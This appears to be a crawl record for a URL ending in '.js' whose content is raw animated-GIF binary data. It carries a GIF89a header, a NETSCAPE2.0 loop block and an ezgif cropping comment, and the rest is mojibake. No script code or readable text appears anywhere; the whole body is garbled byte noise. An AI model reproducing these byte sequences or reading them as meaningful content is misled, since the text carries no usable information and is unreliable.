request_url: https://ys168.bgwpbo.cn/upload/20251126/353a7755-eb8d-4179-9a07-be7ecc72fc11.js
body_size: 102082
content:
GIF89a� � �  ���˚�j"�fj�vz�jj֖�v.6�VU�VV⡪�:F�JV籹�JJ�fr�Zj�ky֊��Rb͖��v�Ɇ��66�z�g'&٘�����sqΦ��he[ޢ�Β�Ɗ��b^r*&��ϸztxJF�rj�bZ�ZR�JBɳ����ƒ�v:2Ϲ�ȳ�Jʚ��rg��������z�z^���?.*�cZK61�n^�jZ�bRh>4�ZJv:*0ڮ���f��jҦ��zjÒvŖz��nǫ���|�zj�tcŚ�Ҧ�֪�ڮ�޲��YH⶞�R>ֲ��Ƶ
�B.�jS�v^ⶦ�zb�~f��j��n��r��}��vzƖ~ʚ�⭚Ξ�Ң��|mڪ�ɞ�⾬�pV�jR�v^�zb�~f��jҞ���r�r_v�zeƒzΚ��m\ʖ���n�kƒ~��u�ve��y��~Ś�΢�֪�ۮ�ğ�z��vڶ�������].�fN��r�oZ�nZ�fT�aP�zf��n��r��n��v~Ɩ�ʚ�Ξ�Ң�ެ�֦��zf��uڪ����Φ�������R&f8'xE3�K7�R>�bN�fR�jV�r^�vb�q^�zzԦ�z:Bϫ�Ѣ�Ҫ��FR߹�֎�Ύ�ڤ�֪��b_�~b�bR֢�ܽ�֦��~b��r�����n֢���ֆ��J:�`�ݦ��������e�▚���vZ�rZڳ�ڢ�ಖʖ~��j�ڮ�ٲ�֪��j^୒Ң�֮�����ԪrV����rf���h�vZ��`Κ�n�r^ӽ�Ȟ�Ҧ���n֯��z^Ξ�ڶ�ݪ���n֦�         !�NETSCAPE2.0   !�  !�'GIF cropped with https://ezgif.com/crop ,    � �  � MI�%�D	L��Mc�қH�^4��AsfӦ}y��ܷo��y6:ÍF�׼�xF&K�79�Q��X8c��"4\c>��j�6)^�:q�5k�\ͺf�ׁD�P!BK�Dd�&�p`��Ft�!7�ڛ�I�#{��_�3crL\s�a�ƶj%:��Q�?�F�j�5���MtMR���m����+)S6j�m"��/G���>4�5	�LN{|o�H�&�����Fy��(L�B�mi��FS��m�ӡCn��\?�t�m��x�,T����|�a��XĀa7�G�dFNg��R ht�`��Qǘs�Y�w�ygx��W^u|�HX�y���!�alC}ub����t�#��)xF�Ġ�Ar4a'����z�h��fڒ����z�a��SA��Z8t��G�v���v]�x�&8���;
x��{h2$7�I���xF���g�(^��mo�\�X $N�������Uf0:J_�)�=�z皚�R �%g*�gr�6v���=Y�'�Ĝbgx��v���M��Rꐥm���~[���,p�"m��V��)���ٞa�w�j�U�^U+��X�{��k��R&�ɚ���*{/T���&%qD����BK��1��vv��"��ȝ{�;��)�.�Q(Jok��k/����j�$�*,��\ �� �8G<1�6�Yg�^��n�B��s�1^��uV���U�Pm�/K*|�˭�s�"�ca?�l���qUڈU�h���ntt�g����:m0���Lu�A���&�j��[p���b7��I0R3#:7��\E�6�K�7L���.��*}Tf��M�P?��f�F��r�|�
+� ���_�=�������r+��h�7�h�B��g�j���/��p6�tpQE+���������hSJ��s3�j Q�LO�՛�$���k�����8�與 ?e�ߵ)x��ڧ�<��O�S�����8�!�k̀���{)Nt�;V��w,`�գB�'l���?5��v�˼,v��X)=v���h�/�H ��Y8Q�|\ن綍��J�a�4!E�*S9���|"UD��%3��Z$ق*�XB�	LfO,Yȳ4���{�a A�,��!h,�o�<^�.�E���UȀ���
���(V.���
 WR�O�!}����C7����"#d@�lN���.���]��� ��������l���ɾ�D'}�a'��,�!Q�\L�
I'�f�l/!aB_� �x6�I3	Ϗ�T�J��'#�J�� ]<����(��e7	8�:HB8B/��;t2���(��Mѱ�}���*gS&)J�lP49�6��rcX�*� x�{�T���Puִ�U�E�x�Rz��yxgb�R"9����I67��2��{]x��h��AB���c0%��N�̚������
�$=�*	�1nr�&f�h�lw=0XL�խB4�y,&2G�S�����V�-�0 ��$5	�1�X�#M�z�������&�1���[�ib�����g������>�����^�W�a��3uhM;�ٰI1	`��@;x�PY9��T��<֩���&�gBrᷚmḧ;��M��c.s�k�Ȕh��U���ɰ3�������R���)e��P�����
_40�cy��}�	k�����.���4�f�V�k`w�����nj;��kk�Amn�"l�c���p0����.�V���*\��@g��aS� �En9թ��K����;�D��	J��k��*)��E���ߗc�%l�ao.�>�HF�8w6�q�t��	���n���U�e2C�K������}0]��9#��S�rn�NѢe	��T�%G3�5��t��%�\7S��*aLI&g��:sn2�$7���p���ļ�R�՜0[���&:�U�;�1��8d�:׺.�������Y����83e�m�MR;ɓ>�'�|�}�:������*�U�g�ѭ�����4ku��=oS~AN��qy�m��ؽ��A�(� �kW3��E��{�����0el"�Q���T�M(Ca��#l.s�k���طw]Ahql�� /�y���Bz�,�wÕ.{���������/�����Ld�c��W���c�^.GEP�����1�=�����6�h3��cK�?xtP;N���Ml�%b(���.w�ם����qN��+C�[u�(� @�{Ӄyw�{�H��0	�	'�+o��	3�k��^f����=:`I���%��̢�p�/��e�8}�^��Y?�U�G��tX)������}Â����z�ߣ��{�ދe��)�#|���:�Y�e�E�c�`S�Vt��0@��~��fv�E�'ah �#�w��}eUW�7�|Fn(�5��/�K��]CFxK�}6u��� ��tЁ�'���W>%(z/�Ѐ�@J�h/�?�'�F6�q�UX� HZ~�:x|�G|h=���$tC'bD7l�Ghhpz,8pb�eW�]X|\�&¤x�@���yh���#�)[�

��Ѐ�Ȃ����M(�H��h^6���~�g���&� ���#�H\WE^�)`h�h#��7��D��E�igVp-���sP��(�rph5u��VU	� �ht�>�$��U��x�W�'�q 6r	�������
��D�0lS����� ��h]'��'�r``�S��HiA�h�X��}����~�$j[P`m��)�@�h
�j���5��wc0w��}�h�I|�8�r0�prpp'S� �O��+�v�		������j�h��xm�P�Qؑr`��& ���8Ѹnx��K���eD����nyD)��	�v�B9�H	J��0-��	��OI�bv�6Y�ri�_)zx3&�����臀؋}	��'�Ѳ��`�rЉ�Вa)�s�l�;� �؆n��l�2I	t���L�zs��ŗx�GwP�xXx�a�C��l����)-����ْ�h�p�0���k�n�IB�6����!w�ո��#�I`�)�p@�q@�t��}���yz藙��wB� UΘI�ɜ�i_��O��i�pp�C����L�5x@G��و.�B vExP0؎
�����D�n,�ia �|Y��	י�����x���h�Ix b�� J�l��or�ڠx�� <Ar��j�:��T���K�9�*����d��)r0Jo2�4�M;ʗ::��	>@p!&��	�ę�c9b�b��颻��-ԤN�v����f �aW����n �\ڥ�9xc�?���sX�j:!�Q�n��������N�Dy:�3u��=Ii�� ����
U���i6�uj���(�~^Z�q�lWX�C1d}���qp��)szB��c'��ꂩ
�=z��I�v`�Ʃ�z�q�o ֫�5�
�U|�S�������hz6b�9��)E����Ѫ_try�
���F(ՠ  ��  &p�j�#Hi^�>H�s�Z��m:�� �pzf��>��x"��z����Я�����~���4W����H�+���� ���h�p�˱�����w�5�<�bk�pΪ�J��:`ڥ�ɨ�7��:����hP������ݶ�QD{$�Eb0y)��-Y�.�_�J�a��Qk�tK�U��pH������
<0�^1#|�9���֬e(����,s�M;0���z�G(�S{�^@V���#$��6���f� N:��C���������0��tBk��k�p�۹����� �[�E`�� �<�z���=��j�)��8��жs9����p��9������;�L�����*X�q�ۼa�(�&z�
�v��	��*���:;��k����z���Ȣ/$�����2����Do�5�y�Ͱ�ự��Y@�;kݣ��U�#֓�� Vx����3���l�������V[.K�>�	t�:J;���T�P
�.���*�u4�u[�6\�����y�q,�r��$Q�0���rq�U�>��0��f���p���I������Q<� 
U�����`�?��ke�"��"h��*}��ƌ��t���6;�8|�x��V<0X�ů�ű�)��&�S+4ȫ;F��ݤ_֕L�ğl�e���O������˖�������I��?�LD�l2�B6TF�#W� ���I�	u��<���3�˼|������� L#��pO�_�T?��!�+��l̵<�u٬�8��U����ܙ�].	z ~�\,��=E9>|�9�������s;����lɺ�"�P��������`���(��F�e�-��N�	��Ő����]�ܻ4Mb�a
���lK��	].ĺ��)ǘs�� q��^\�RYu�8��� ��L�=� {0^J0Ԋ�1�
�j�+t&���
��K�H�$ωW��@�2�Dr��<�t,�6�>m̍�ӨP5`LН@}^1��`"DQ�["4>�E���QJPW؆}�:���\<�؏]DM��%V`�A����^��He�,璹�?�=��������6�l��ݮ�(f0��/<2U��<�a�jC���O�B8���ܒ_�;Ǎ�R����<��-��-�	o;���"5�����5�?��AF�aPJdxDB���܊ɭ�}���-��#�O.I�,%s7�a.��6�b?�Wէ��9G)��-���$��ܤ�]��u3Y���-&ܝ�^�R�6�㼬IOes�����̊N\�5~�S;�}гgij���c!��.���ʌ2��t!_4A_Q�,x�V~�X��b}��U	d�����ֽ���Di�JH�O?aD�D���$��4B)�*Kl�2��N�5�5��jN�n�|����g���"�ak�^�j��M��9Z��!b�w�U.궬��n�̎���=���߽=4����E~�j��~/��9�n�H0�ٖǎ줞�����ʯ���#�Od���!#�-�Ad7[,(�1����{�痢�>�u�����K ��ƈ <��(;T�=�N)�NV�#/�Bjav �N������� ��XP�.��ZV������7
L��Hq"�"�Kc��oL�T��._����G��@��(�k���(ر�$�/��N�3��a��$A�S��SO����W����2�N'7�C�"���%?�(B�c��Qהԫ,�sO�ۼ�`�|����}�/�Z��i��2� �>?���+G��q�����k�@���`z�g0A"�tѾA�/,�A�#O�}���/kO����-L�*�����굏�N�� �A!������������_AG��/����2��ӏ��P�NL7��?c�kڴ1��1cm������Li�-��SA�b%��o۶MIe�+=V,Er�I�*��1Dg�MJ�b�2DȖ�$`� �Q�IB
�N���R�@ A(�(��L 5h���3�=+k��}[1����y!��Ł5r��H�K�Ly�ⶖ"_2�����<�舙C'N�*2z����AQ�S�J����ӨJ$  �A��H��LN{p�F͚�����^s>�DsH/\z��L���È+^̸1\ǏSB���8�c�"+NN���&'r�œ#��*���<8�(���-���*p�hXa�*(�#�߂�8��jz�X#�XK�O�3�:�b�!c �N<��P̽�V��2�`��ȶ���62۬3�b�E�!dPEgfs�@�tp6)�`&� ���A�3�(#�
�p�Ch-��H�6��H0��3L=��ñ����A����n���"d�CHz��IgLC�5,�ԁLO�2�Js�V�0�e�٧n�@ˎ41�-�������+-<�1���h@X y��G�N2V�g��?��Ǖ&-b!���@P��0�KW�8���d�}�<3�m�����g;��D��P����QF��� ��b��O�C%�&�n�a���L�9����&e8���A �WX��jA�
����_r8��ZaeH�T��T�Mk->������w!���7��b�����Q�>'㇍;�!�����k�fbL�Ф.�B��5�{o�=�vu�h�
S�>����V�:�S�y��!��1�ǲh؝u:�;ld�ֻsw�&=�:$��8V���Ֆ}�s̱�v�� T�i�o���)�6�t����:�`�4���r��C��;7�v��w���u�']|w�6��G_Q%c���ο�x�§+&��F4��C�q6��"y8C�Р��s����װ�YP���!4��	1�B'��6H>�� �����
�կ��P���By��If�@��OI�Ѱ
���B"�L��=1�2<�#>(�1С�;�D�E���.lEb� z�6,�#:�4t��0C �30�D�u8�D�p� ]��6�쥯v�S�	X1]q��Ha�PX�� ����U��k�X"w�O�����0�����?Rf���Ԙ!�wB>�U�P�4�D`z ����� ԛ)O�T�ڑy�"�1�r_� qg;���"��i��O�����6�%�{�k�&֤m�p�ɔ_�z��S��D6A�6H$
y��7*r6�ʏ��sO;�ѰG ��7c2a�9!��
������8cF?
 4qzcC�M��A*Z]�T{8��@��NK�S|;iUk��Av� e��T�T�vã���I�a�)�Q-���@��#)��Q#@�X� �zRr��D!��&�������D�rp��f1��N��zi�56�6�5�x-	�dG��-�|�%�$4q��jntKm�ު���l��`lm�fV,�c]x%� 8d����g�=^�v��hj)ɗ��|&�(O}���c�<��N 2�)��m��.T�\�Ig�8�AIq��r�kT��c�@�:�!>s.ӥni[0E8�j��9̎����?eA��g`G8�!�3E#!\�
�0�×`��5�+^�8t!d�@l|<�w�	p�E|d3����Ș	��d�cxqC�J9vK���p�I	�
t�P>���0�WLB�A���"��"�(*g��;�)
;2�C�䒠-�LG��\hkYnEPFCǀ�>����4�#���b?�-�g#Y�%�D(�fnA�؂+Z��+�b[��Q��<Ӄcz�r��X7Z�m����H�Ɏ�n# �|�S|:Ԉ���}��&�
�`E+Za�-b��/5G��\ꜰB�l&V�Bf.��x�����l_����i��1_?������X py{o,�Y�V���M ��j�ԥ��� �$�ha#'��D o�[�
�^/8� ��1�`/�|ַ��=�;������]i�_[����X&=�੘��`W����d�?)��w޸/�����|�6DqԲ[|Ґ�7;��6��ᯊ�w����u����vō@����nA	,Q�Jp�}]��T����<�+�N�2�����-���Ia�!oS���k���B���*~�A�N��y:�� 0�	6�^��͜}`� ���K �,1�0s��^�].���ܤ|}���a�������� AtC���B2>mn�WZ��� X�I= (��R[��+2p����o!����;�|=�����q����0���@1�Ek4J�?�[?�<y��V�:�;�r>���c��sS`!��8�q:(�:]Z0�)G��9��Y�8��&;��ј�Y��)��9�y8AM�����qk�F�����{��~��I��A@�,��T 2X�t9��6T��@�@�B�R &X=�{� ��7�,l�QG`��X�~0�,:�0�:�]�-����(@U�&���AЃS ��蝞aw��q:B�5�X,H�<D$U,g�y�7 �(��pX��T@L:Rt>6���Y�Q��Q���h�MX��&P���TX���y��R�.X��L$�/�L��z$���Ax��F�9�_d�a��[�5S8B���D�HRPFu �BH���F7ء<I�BP���;L�D8��Ļ�{�����xH<ApGh��I�LGH��� x�%XgH�k��n�L0ڣ�D$�0��x۝_�����;�;���$=PF�D�<��B���J�<��$��F�J���W Ea8: Lah���I�$���IG�:h��K�4�R����+��J2`�U��� U�ʅ�ȁ@%UB�pP�h(x4�d$A�MB��B((�F��5 �U2�w�ڻ�ZL<t대L�{/.X�@��4L�����t�U��9�K�=Ax,��#n�K2h�?���[��̀��9T��4A�6�����0��,�����Ͷ|K��!4h��һ�tʖ����H�����x90�{����d�NT��dhL8�҃��1��NM O1�+�{���U� Hx7!x�V���Є3�M��߰5˻85��dX�#H(�O��M��21�(40�F����=�4��2��h�˒I1q>����:Ƭ9x�7Q�:a �ӻ��e0�3HF�1��'x/����T�u��驟�3P�0X(��:4ȃ1`R�$�T 7@�&����L��V�#M0PRl�v8��K<������ǙAӪ�9��PPS��1pS8��c�m�o�n���83�ٟ&Q'	T� !�  ,    � �  � �%
�6�M�R�[�p����V*��p�q��h�1��IR3�4r,�'�JF�:���IM';2i�ę���N�֨YsQ A�#N,E/
=����Ɛ!�h�k��^�5Q��pJ�|����ś�)D�$�H����ʅ(��1��h�4����(K��T�Й>y���d?�o��+�)ԡN={��>���n%gZ��Dá��Ԯ*^�~K��]�
:l��XUIC�Y�N�M�Y�ү�3g
������X�j�-.׫�N��'����שœ3F*cVM��Wi]DV`4P8t9��I��� ��Xr�5x�mH�ޝ�Yfv��h��6"z��S�U�F_����o��}pS=Tx��S���'�|rH��q�ʒJ>�b:�I �U�]e0��~��Ɖ쉇�P���k���>��8��ߐI�\6z���"u�a��m���&�	�A\�h,.�`sPؑ�a���3a�G[z�j1���z%��Ɗj������1�~fn�s_~�(YS��'���"���rK����,:���@����V
��tڥ�_�Y`���b�c���U���>�C#"��jW����gq�ZU7"9x�B�(�O:;�"3R0#�V�j}^��-��ˢ�袑�u�����a���n,���br����(ta�!��y F(�eh��h�!'g�	��a�k����7�بqt�
oA��)2����*(W��/�r��1��qF�j@�*��j���m�m�Wm��szV~8G�b�}rʇ�p��.�"ς=��d	�1��hY'~`(yP'�C��L���S&��-�Q�~��l��7�2�~��T��١�=T�cg9�"f>w�D�!�0��hp��p��$��h�s��ˏ&��33�!�j��ښ��~����d��*u�	zd��v����T�u����b�7��|j�ǔ�q�Bh@�Iv4䩶�+�Q8Ԑ��1�1��^�D��W|@�˚�X@n�yck���:��y ���eT]A���ƄN$�r0TH�W�0��SV %��j�|��!�>i�~�C��~X+�Ȇ\����D!<��[�DE+v�%1��ôx�-�A��"G�4�o1=	�˜�-9�B�R�?q`c�u�d�"5ٕ����n�3��&U9��¥��p_���?d�R���
Y��^�Г� ���EJ>԰���!��H1�e��h�$���,_N�%�v�K_zs�ߛ&c�T�r1����!�����
��LP(h�Hȋ�'���D��_׫$���8ʑ���$(�z�2���(ꭍ��Ɯ`��uJ5���"Ԛ��VF
T�(�[%W�"����'�)��A,5��!7�@dn�A|��q`	\>Q� [#���_&Δ�Z[w��RR�[�@CNILp��A��*��D��r�Ke�R�J;Ʊ�����L7mu����P:Y,i'l��d־E��ؓ�b�
չZ��$S0m�L)Ʉ���j'�y0���- ��"5��u�hӪ��ڎU�[�j��,�e�Z83f]����M�j�^à�5�+HA@{Z)6*�����bZ��Jk������p��aŶ���I8�Q�������8��b��|�UT���j��ɫ������"�݅��٩*x��Il&�(�f}�2G�����~���i����y�˩�v�Û@q��� qu�Hq	��8(��T�S�\�
��*fDq	(�<�+'A\��xfrx!}o�g(*��5���������-W���,1����:Y�b�a����;23�rw��2��*[����=녻8�v/̪��������b@4�,	�9�1��3���J8�ʑ@��D�����V��7[?p��D�t���]MSz �3��B��F����]�T��54��5s򷒐u�}EqE��᜵�,���m�$"!L�`�\ �u�Tp�S�p���B�mIp��"�6���)l�y��>í7k|�!$#�įK�I8�[��U���lE�A�޶����L������Z2���f�U�n�F��"�&<�o93��2������FK��f�6��n�e�:n�s��^�[�tpY,6��8�e6�S���.�%Cѹw7��z�J��]^���R�9��=��e�L78�Gu���9�C+4���kfG��Vo����9�;�.��kbޝ�{�����a�~��+�����'OTϾr�+���?8�e1�L���!�a��h��!������sI�Nq�2�?O�8�D�.pn��Ԋ��%^I��^$��C�<*Q��۞� ���?�����I&G[��_r� 	�O�����eN5n�6
]0�"�l�n��
HͲ|�Wy3�b	'~��<�iW&j�w�ge��}��2��:X��R0er�H4�@�u��wr�|/��0	�Z�&0 `�$��Pj��t (o��V�'�,8��	Wr`~��~x��g�� �U��`n�gx�7}�v��n��}I��cN�_��h� =@	� Hԃ�G3h�]�Qx�u}�'_���F���a)���c;p�? p0�ZT8
�W����`G��e���n$v0�� V� iV$����|臀��s0�4(!t'��d�LF���񠉭x��h�\X��0(荊H��(�E� �G}��5Zh�z@Ջ� ��(!�W�s�3N���x��ȍ���tpI/X4�h@�\��爎��F�M�����������э����7JU�ap �J%���8	S8��x@ X�"G��9����x�M�e=�Vx�-A���8U��19}P #��d����:�P_��vG���8yePw d�p�+�`��_y�`ɑ���A �0��H
C8���9��n=ɕ�f��,9	��P���	e�_q	s�l��H pBU�HU&�Oq�}�ٕ�`��!�2H��n��I��d��M�Y�Th����+�D�0	;@	��O�\��r��?W#���H[i��i�����P�TBa������B��I�r�#� ��}���%��Ω2�l�i�${����y��I��I�+`�b5=�	#��I���Ǵ!���������/49��h�(Մ/��e`�����Z��x�W��U�����0
�5	'P��Ƅ�����%�":�����<^�Hj��
�c �*�Q$��
�ԉ+r/�rFBY�:�1�|�פ<��Bp���UUj��H��G��ܦ�[�/�p���Y�0J�5���ɣ����r���� �vu�{
�rG�0��	=6�:f��)�z��s*��y_D:�3�(��ٝ�ȉ�����*�e8R�j��%��z��X�ɨA
���l��%�����ڧ�gu��)��UT4J���) Z�7�I��ʋR���s�F��b�C�ZI
��J����؃ }���ZQz�>���Ǭkm5���A=�@y�D`��uH���j�z��j�~�D�������zpϣl V����L�D?E��؉p����E��ka]	�* �'��Ge}"ئ�����t@
Ey<0<Nc��	uP02&�q@hVk�'V��RaEPZ��'j"Pd[{ }V�lt��8J��f�-�"K��,tH�q@�����䞋g�{��� f�p�e���HpW*�m���X:������)�3�	���j�7<�4�$�0	ຳ� ���˸ @�{Þ�&��q��v2�{��	w�U�u^��vt�kV�Z_9�������;	�E8��[��[�f _���!��	��:���R<Q�]�Ѡ�ET�Ҽ�[��T���؛��0
@B1
򛠔�jf05���1���§��/'����
� }��ylo���{��Y��H ���l�i�d���Y��q��bB����4�)�b�r�$�vl�Ã6R��? �x��[��pmq�iп
`Q�A �O7�e)	g���9ē'6�G%p�&��́�����T\��_p4����K�$���� |��l��7`���աk �0u�H͓ !ge\���@|�Pz��Vǳ��J|�Y��&�� �F�� #� 6q�A&[AD��G�~����A�cq,I�����J�� ��ǡ���w�\��8 f��w�"��!��!y y�\	�\ɍ�B<V� X�+�y̊��Ü��ܫ�m+Ro�,�͉�A��P�<U�-xp @���J	B5¿l�{��N
Pl��̢p[�r�KVjD��#�&��@Ԭ�~p�'!�B	|� DR���.��0����С� ȣ��
��H� ��l�\*�|*��3pL������w	�jЯ����˿
����\	�������b2��/@�`M�`|܀�Fm\J���
U� �σ�{�\j��3�2��~<���D?	{����e]�g]�"����-6�@=%g��x�^S��E��t��}��G@�����^p�i%ϊ�5�؍��� ف!��3m�C��P�UH]�/���
�R��āG�zG\�3 �W���K؟\�)�MjPݰی���/�9^ܴk��n��U��U˷��|m�I��+ݩ��%`�@X6��%��-�;`���(�=��[���X�N�0m�<h,��
r|��=������Y ��m ��	�
L`0��}��^�.�b�uSa���*�N��N���қ�r��>�(3���.̞\���	N>�*nl@�^!w�.jm�l��9�L<�NxD��#�����
���H��J�� ^�y��&>����ck�4�97��b@b��!�+e��Ueb���������H@�)>�x��%�)2.[��]�BH���Y�o��k� �����!�������,����SN瘞���đ#;��k"�,��j��$c,Q����z���]���\]���~�vm�V���s��A��CD��blL���ǵM�������nߩ� y��N
��2# �U{��5:�N�4��灎�0	�.V�W���������n�,1���r"��#��0����n*�<2"'���g��nx��I��O� F��ߝ=�&''�#}����ǮE�B�{C��8��mn����[o��gl
���1"�鈬#/�������g0�Ϋ�V��;������JZW�^R+B�ӽ��>�{?r��n<0����%c�6�W�������yl "<cw:1�8�q���	</?�62��1��|��H��������[ۂoO�� ���9���Mc��4�3N(�$Ǹ���.�?�����4��_����9Jh/�m@�I��2��_{	nd�ؿ�9��v��T3���	Z�
�)�&Ie�1dH�4h��è��C��!
G/\�6)S3���7DmmS�M�Rm�m+E�'5'��;�2%N�<}Z����6��֨'!A>�h%d�� �2HP�,�h��fD4�[�.]�ժ���@�*A`)��L�$3-b���G�"o�<i��K�1g�<�sgϟA�-j�L�GSn���[�;�^Ym�����U��K�l�@�����0W

�5���o�8t$m⾩�3�>u�t�<�OV��1��dv@tN
��˧POoV�&����������o���B#�:��* �D!Z� �H`�� ���# QX�-�j��4h�����O���;/�5�8�Q���LBɥ�Trj��nZ�&�>��5S��'�Xп2�Y⠤$���7� N��bh�f�c��k�����e$AÌE�(#�@�X��=4R"�rԠ�3#-kII������4�SO�|2TNSbd.�#H������5�Bk8I����ړ�7����<��H��2ڨ��B�i�ϬH�Hz2C�3�hb[�^"U�l����3���X�B�2!�0�j�����7��� 8~���?=U�E:iD�NЀR���fzEZ�Z��,Ԭ�g����q�Ep��<��"I�PY��� M5$�C�փ��yР��������c�`/%z�) P��&��1�������m�Ⱥcm�YT�3��<$ZYe �p��4�b38�6�0D7{��7B�zC�ᦓ��Zj��Hzi��"5)%�J��4�%���+�pmcn�{KN�h �4������a������4�qey�rsCy&>�	�a� \yE�A=4G�)�G��)�0��[�k��3�G P�GBw�[P���oZX����'�2��C�>�A�p�T��D 9���80��` �+Wx���ե!���'ސ�G��	>���Ԇ5��z�
�F5�m�@}��T���0[%H_�w��GL��P;:P"w2����xE+�nr�-��+v�yh�U�
e{����V�a&SmP�;�q�^�6������ь�� �؀�Hdd#��HH>�}u[�X���" ���N�0�C��K����=�E�z;bƾ�>Q���l$�����C����:x��]�����&�!��R��d���T�� ��z��l�����,e��0r #�̒S`�Lf�� 8:�yM ��bЄ&���M���&��
�Bm�5�Om�����7;N�u"s*I�p��}�1���,#�Ow<�"=�<	�21`��S	�ֆ�n3�:�)�Pr���'��	1�|�O�b�LZ�s��!����?"Q�H��M	c�p2����Vw	���@�k���)4��[��P�B����J6WEv(�甥��ӌ2Ӫ�Ġȣ�� (5?��A���WT�Z���1b�y���6g?�.5���eH!��,�*}y�%W��ԭv��x*T}IKZ�/��x��TQS�j�z�1�&a�@�����\e2����T��i�v���ti����6���- ����jA� npՉ0���\w��wΰzc7�o��X�J�d5�eka�U��;�h/t�
 G4�ncE��>q�!"y ~��_�t ��_v�WOa
��u-�X+x��ji��U�6a�'h�*<⃪T�{��2Ę�N8�W������_�)�5];���X��S�Db/gy��vY���ĒsQ�%��i�" z�O!�"�B�l����Ѓh��b���d�q(T^_����Gh5�+t/��C�õ�!�l"�1��<:�:�Y� `�# �"�Au0�w��:��ဲ1�;��c�p;v�k]�Z��ֲ�`��]'��R}�����"��� �)��]g;��ֶ?��)�Κ��u��R���_���;obDf]���a��N6�u��b����w��١�?,��Ԯ�9���9���6L��
�]r���B���/������eQOM������R�\�;�3�5�,�����`�9��]�̤P���9s�?[�Kz��*U@��Czͭ�p��]��
��
9�Bs��$�1�W���v2���?���S1��q��3�H�9�L�i[��q/��)n�2�Sd�#��k�Y�Y�8%�P����+"� T�-�������}�Vt�,m��q�&q/4�k���K���%��p�����; ��sܓyZ�D ��+��ΐ~+�O���Z�8�����?z��z7s-w��=✴����MJr�I_:Ӂ�MȀR??�S� �`?��:�s>�"�h���3Vx�+1�6�4X�;�>B���@��@��eS�G�+:k[���@��s  H2�N�|z�ë�>P9J@��[��k�-�:U���"��g��h��{�h��e;��C��c=�[��%�q?Bz��2 �b�h�K��:�=  �J�A,@Y;ZP/<��$T��RAv@+,�@O�9*0�>�?4��SA�!�209�������C�@y@D�t��A�C��<��*�8�"�!����*9
JAs�.�DOd(��E,��;{�&�4TC:p�u3�El�,�`y����@�q�>( 	E<�T肯�G �*P��j�B��zP��:<�&ءђ��ڟu���g[��I�T�"7�<OB5H�'�<��?`�g�F@�AN��k�F�D`t��T 20�4WHEUX�U`��=��a�K�R���+7p{�	ԃ��d�4Fk�sP7T��8������Ć�X`K��4��:Y��STpGȁ���I p�VX�-������G\8ehIHLS�Ԃ7�,�A�&"�S7u#�С ��C5T�JR@���@�X��!�ʣl�-x�|A�<��T� ��%Ȅ& @G؁�KV �-��$���95�z(���<���@ȃy���lE��4�|?��K�A�[7u[�9���$:ќ� �AdHh�DW�� ���/���A�ˁ�D�V U+� K� 
� �C0���<PK�$2pD��C@� *��L�DN6���A�"pN1��@�tL�K4Jyx���>�9�<:���u��ύ�H��o�	K�ߌ�Y�G�4��@`��tD �M%PLKKS����AZxNtI�R�L��P2�P D3�Ryx�n����|?2]�1HP��6�J�HxQ6��g�K�j�Rc�N0Pm �2�S�4�X�p@�3�DqD�{?�L=��&��'Iк.�ͼDT�R��K�P-�N'S�<��1F��iS2�4E��dSI�c�3���:?�5����O��#K�0X� �M��Qc�40RjÄ$}Tt�h�Ґ�Y��E�����T�|Fh�.U9X7wcx��4�;��>B7�Ut��̬�:��PO��`E;�N�!?�O8�E��_�S���TKL(:��<h�C�X�9��I�7A`�ŌoE�l�Vp��|�<Γ�a��:PK=�?�M@h��Н��)V��ٲ�<8�*TC5�<P��:�@�4�5H_�IOpr�|�
]�C=�1pDT[7h5@.�R�d���X�����Ғ�Fh��p�cRa@5#�G�S=�E`�(REHh��8!Xۙ�x��Q�>+�2�F�jS�<`C�kf��8V�:�*��9�y��9��k�vv��/� [�\[���h�B��eX�b�F���}�@0�:���drt�)B$�\����I�8�J@8�9����(��h\F0h��N�׀턁-�E�+z:�Tսj%�ԝ9�y:P�\x]�]Ȳ]ے���t[����'t�0�MW�M�K؂�eE啐sɀ  !�  ,    � �  � �4jd��@�lDQ8DS������(jh`�L�Be4��h���y6�9ө��Cv�Y�С��@��q#G3>;r��F�QQ�;�T�(���I�Jj՚U�N]jʸ�`���B�,���TX1�DD�� Bd%JPƢ�|Y��<��4�rS1��a�g'4l�����@ceo�w�r6�ɘ֭����u�Ҧ��Kpl�D�n�mEw���R,5[�)Wv",&�`È=.�Ԙ�ƞ=5
�i��ϟC�^��[Ju��Z��>��^g�Q��k��nDX�_;�iҥk�E�gG2]J�b�st4� sy(��P�m��Z���S�VUj����#��["Vܗn��w����{z%w�s����I"]w߁ǝF�H8ᑥ�&U)"��1�ę�蝖�~hQ�xĭ���u��[��vA���(>�� t
j�c'��J���A�8Z�$N����nf(�_цۗow��1N�"D'��#K�|**���g���C!J�z��J��<ْ6��R[z��x���Z���T�rJ8��C\�"��ЂJj�����b�щ�e��%�RI9�'�B������fn��rl��J�'t�Bľ�T��H\K�Fg�J*����,6V�eYeQ�҃�w��T����	K���&�ō���+W���,�+���1��y������*��Q^�����ƥxlȿ��n�'si\'���B`�r��p������j��.�k���~�vL2�T�27�B&��������z�5�a��sbDj4�Tv� 7o�1go�8��d~���d�90K���F�����0w-���!��
�yT5�x k�͑_�3�q{�9�K:�M�FwnvZEߧ����3�#g�c����v���p{����tC&םȮOMA���O��/��u�ӯ���ͻ�=uz2���;C%i|gXx�6��@ r"�PЂy����N��~����b��g���b��@4��(y��!
�=�ɐ��bJ�B6:�(&�:R�nrFl:,�$@��m�ӟ�&Q�PaO�g0Cy�$�ɤmK��c�W���U@�Jٺ���b�p����E)N��[c���-6�-l9'۝�gj�J�C����T��8BZҎx���F�i^��T���" BtdNy
B0 �0H��&�9R�̥)Y�K�z(�Yr��I��ީa��7�m�Ĕ�\�qr�'4�舚�%���\�r�Z{bKHNZQ���J�YLP�i���2�a��ل2˓&�Y�i�͖�!��HoF�~��^/W�*lN���C�N"�a�$ =�2�j���<��8"�Y�!&9��z�d@�ߔ#8�?�NwL��yL��d���)_�CR����&>�)��9kp�si$cG���k���70?>�����x��{�"��͔�L[�jS�����S@UJӅ��,�)����*m��h��ڳ5��@[�&�� �5�G"p�h0�t��z��$�jS���^[���s�.v�v��j�c���L͈���d�&�K���&��f1����y%�^IKBp���@t��Ct% �%b�ZMN4խX���j΀e�&pB������ |���A�J�.HZ�������7ax�Y�
Dd����bUTy�����̓`<�7�>4���p�

